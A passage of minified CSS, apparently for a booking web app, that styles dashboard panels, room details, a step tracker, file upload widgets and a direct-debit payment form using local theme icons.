.dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp 